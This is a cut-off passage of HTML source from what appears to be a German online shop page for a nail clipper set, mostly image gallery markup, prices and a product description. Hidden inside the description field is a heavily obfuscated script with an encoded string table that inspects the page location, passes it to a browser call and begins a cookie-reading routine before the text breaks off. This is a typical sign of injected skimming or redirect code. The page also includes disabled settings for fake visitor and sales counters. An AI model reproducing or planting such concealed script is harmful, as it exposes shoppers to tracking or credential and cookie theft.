                                //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__01.jpg?v=1692175397&width=260 260w"
                        src="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__01.jpg?crop=center&height=84&v=1692175397&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="EXQUISITES NAGELREPARATURSET"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--23882529079583__main-3" class="thumbnail-list__item slider__slide" data-target="template--23882529079583__main-34923625677087"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Bild 3 in Galerieansicht laden"
                      
                      aria-controls="GalleryViewer-template--23882529079583__main"
                      aria-describedby="Thumbnail-template--23882529079583__main-3"
                    >
                      <img id="Thumbnail-template--23882529079583__main-3"
                        srcset="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__02.jpg?v=1692175397&width=59 59w,
                                //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__02.jpg?v=1692175397&width=118 118w,
                                //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__02.jpg?v=1692175397&width=84 84w,
                                //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__02.jpg?v=1692175397&width=168 168w,
                                //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__02.jpg?v=1692175397&width=130 130w,
                                //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__02.jpg?v=1692175397&width=260 260w"
                        src="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__02.jpg?crop=center&height=84&v=1692175397&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="EXQUISITES NAGELREPARATURSET"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--23882529079583__main-4" class="thumbnail-list__item slider__slide" data-target="template--23882529079583__main-34923625709855"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Bild 4 in Galerieansicht laden"
                      
                      aria-controls="GalleryViewer-template--23882529079583__main"
                      aria-describedby="Thumbnail-template--23882529079583__main-4"
                    >
                      <img id="Thumbnail-template--23882529079583__main-4"
                        srcset="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__04.jpg?v=1692175397&width=59 59w,
                                //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__04.jpg?v=1692175397&width=118 118w,
                                //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__04.jpg?v=1692175397&width=84 84w,
                                //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__04.jpg?v=1692175397&width=168 168w,
                                //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__04.jpg?v=1692175397&width=130 130w,
                                //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__04.jpg?v=1692175397&width=260 260w"
                        src="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__04.jpg?crop=center&height=84&v=1692175397&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="EXQUISITES NAGELREPARATURSET"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--23882529079583__main-5" class="thumbnail-list__item slider__slide" data-target="template--23882529079583__main-34923625742623"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Bild 5 in Galerieansicht laden"
                      
                      aria-controls="GalleryViewer-template--23882529079583__main"
                      aria-describedby="Thumbnail-template--23882529079583__main-5"
                    >
                      <img id="Thumbnail-template--23882529079583__main-5"
                        srcset="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__05.jpg?v=1692175398&width=59 59w,
                                //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__05.jpg?v=1692175398&width=118 118w,
                                //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__05.jpg?v=1692175398&width=84 84w,
                                //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__05.jpg?v=1692175398&width=168 168w,
                                //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__05.jpg?v=1692175398&width=130 130w,
                                //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__05.jpg?v=1692175398&width=260 260w"
                        src="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__05.jpg?crop=center&height=84&v=1692175398&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="EXQUISITES NAGELREPARATURSET"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--23882529079583__main-6" class="thumbnail-list__item slider__slide" data-target="template--23882529079583__main-34923625775391"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Bild 6 in Galerieansicht laden"
                      
                      aria-controls="GalleryViewer-template--23882529079583__main"
                      aria-describedby="Thumbnail-template--23882529079583__main-6"
                    >
                      <img id="Thumbnail-template--23882529079583__main-6"
                        srcset="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__06.jpg?v=1692175398&width=59 59w,
                                //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__06.jpg?v=1692175398&width=118 118w,
                                //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__06.jpg?v=1692175398&width=84 84w,
                                //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__06.jpg?v=1692175398&width=168 168w,
                                //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__06.jpg?v=1692175398&width=130 130w,
                                //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__06.jpg?v=1692175398&width=260 260w"
                        src="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__06.jpg?crop=center&height=84&v=1692175398&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="EXQUISITES NAGELREPARATURSET"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--23882529079583__main-7" class="thumbnail-list__item slider__slide" data-target="template--23882529079583__main-34923625808159"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Bild 7 in Galerieansicht laden"
                      
                      aria-controls="GalleryViewer-template--23882529079583__main"
                      aria-describedby="Thumbnail-template--23882529079583__main-7"
                    >
                      <img id="Thumbnail-template--23882529079583__main-7"
                        srcset="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398&width=59 59w,
                                //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398&width=118 118w,
                                //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398&width=84 84w,
                                //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398&width=168 168w,
                                //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398&width=130 130w,
                                //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398&width=260 260w"
                        src="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?crop=center&height=84&v=1692175398&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="EXQUISITES NAGELREPARATURSET"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--23882529079583__main-8" class="thumbnail-list__item slider__slide" data-target="template--23882529079583__main-34923625840927"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Bild 8 in Galerieansicht laden"
                      
                      aria-controls="GalleryViewer-template--23882529079583__main"
                      aria-describedby="Thumbnail-template--23882529079583__main-8"
                    >
                      <img id="Thumbnail-template--23882529079583__main-8"
                        srcset="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398&width=59 59w,
                                //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398&width=118 118w,
                                //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398&width=84 84w,
                                //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398&width=168 168w,
                                //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398&width=130 130w,
                                //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398&width=260 260w"
                        src="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?crop=center&height=84&v=1692175398&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="EXQUISITES NAGELREPARATURSET"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
</ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Nach rechts schieben" aria-controls="GalleryThumbnails-template--23882529079583__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item product__info-wrapper--extra-padding">
      <div id="ProductInfo-template--23882529079583__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>EXQUISITES NAGELREPARATURSET</h1>
              <a href="/products/tragbares" class="product__title">
                <h2 class="h1">
                  EXQUISITES NAGELREPARATURSET
                </h2>
              </a>
            </div><!-- Failed to render app block "d475ae28-27f6-4731-bd67-456c201def5c": app block path "shopify://apps/areviews-reviews-importer/blocks/AreviewsTitleRating/ab0ec5fe-c95b-4fd6-bfb8-db2a30d0756f" does not exist -->
<p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--23882529079583__main" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular">
        €19,90
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        €19,90
      </span>
        <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
        <span>
          <s class="price-item price-item--regular">
            
              €29,90
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Verkaufspreis</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div><span class="badge price__badge-sale color-accent-2">
      Verkauf
    </span>

    <span class="badge price__badge-sold-out color-background-1">
      Ausverkauft
    </span></div>
</div><div class="product__tax caption rte"><a href="/policies/shipping-policy">Versand</a> wird beim Checkout berechnet
</div>

            
<style>
    .pvq_vistor_content{
      display: flex;
      align-items: center;
    }
    .custom_view_wrapper{
      display: flex;
      align-items: center;
      justify-content: space-between;
      flex-wrap: wrap;
      border-bottom: 1px solid #e9e9e9;
      border-top: 1px solid #e9e9e9;
      margin: 10px 0;
      padding: 10px 0;
    }
  </style>
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  <script>
    var sold_enable = false; // 是否显示销量
    var sold_num_min = 200; // 销量最小值
    var view_enable = false; // 是否显示虚拟人数
  
    var sold_text = "Monate alt"; // 销量提示文字
    var view_text = "Besucher surfen."; // 虚拟观看人数提示文字
  
    
    var view_num_min = 5; // 虚拟人数最小值
    var view_num_max = 200; // 虚拟人数最大值
    var virtual_quantity_num_collections = [];// 集合列表
    var virtual_quantity_num_products = []; // 商品列表
    var product = {"id":8515449880863,"title":"EXQUISITES NAGELREPARATURSET","handle":"tragbares","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMultifunktionales Nagelknipser-Set, das Ihr Leben erleichtert!\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0553\/5324\/5780\/files\/gg_480x480.gif?v=1667353543\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0553\/5324\/5780\/files\/gg_480x480.gif?v=1667353543\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #71aa96;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eEIGENSCHAFTEN\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eLeichtes und tragbares Nagelknipser-Set, vier Farben, 12-teiliges\/ 16-teiliges Set, für unterschiedliche Bedürfnisse.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eErfüllt alle Ihre täglichen Bedürfnisse, einschließlich Handpflege, Gesichtspflege und Fußpflege. Es ist definitiv die beste Wahl für Damen, Herren, ältere Menschen, Familie, Liebhaber und Freunde.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eEr ist aus hochwertigem Edelstahl gefertigt, rostfrei, langlebig, scharf und praktisch.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eDie Ledertasche ist aus PU-Leder gefertigt, und die Verarbeitung ist sehr fein. Tragbar und leicht zu verstauen, ist es sehr geeignet für den Familiengebrauch und Reisen.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0553\/5324\/5780\/files\/Nail-Clippers-Portable-Set-_1216pcs__06_480x480.jpg?v=1667353015\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0553\/5324\/5780\/files\/Nail-Clippers-Portable-Set-_1216pcs__06_480x480.jpg?v=1667353015\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #71aa96;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSPEZIFIKATIONEN\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eMaterial: Edelstahl, PU-Leder\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eFarbe: Gelb, Rosa, Grün, Blau\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eStil: 12 Stück\/Set, 16 Stück\/Set\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eGewicht: 193g\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eEntfalten Größe: 14*29.5cm\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eGefaltete Größe: 14*11cm\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003ePaket enthalten: 1*Tragbares Nagelknipser-Set\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #71aa96;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eHINWEIS\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eBitte erlauben Sie leichte Messabweichungen aufgrund manueller Messung.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eAufgrund der unterschiedlichen Monitor- und Lichteffekte kann die tatsächliche Farbe des Artikels leicht von der in den Bildern gezeigten Farbe abweichen.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yNjIxg\/LzE3FQlKyXL1NTUtOTEREtLI9MkM3PzZBPTJAtTM0NjQ7NkC5NkU6VaAFVMGSs=\"\u003c\/script\u003e\n\u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let 